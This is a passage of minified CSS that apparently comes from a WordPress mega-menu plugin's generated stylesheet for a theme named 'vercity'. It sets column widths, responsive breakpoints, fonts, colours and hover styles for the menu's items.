{width: 41.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 10px 30px 10px 30px;width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 10000;border-radius: 0;background: #f8f8fd;border: 0;padding: 50px 3% 50px 3%;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #272732;font-family: Poppins;font-size: 14px;display: block;float: left;clear: none;padding: 10px 30px 10px 30px;vertical-align: top;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #272732;font-family: Poppins;font-size: 50px;text-transform: capitalize;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: Poppins;font-size: 18px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 15px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;border-top: 0px solid #707070;border-left: 0px solid #707070;border-right: 0px solid #707070;border-bottom: 1px solid #707070;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: #707070;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #272732;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 10000;position: absolute;width: 250px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: white;border-radius: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: 